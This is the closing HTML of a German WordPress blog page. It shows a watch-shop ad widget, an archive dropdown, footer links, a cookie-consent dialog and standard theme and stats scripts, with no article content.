</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'1297',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '1297' ]);
</script>

</body>
</html>
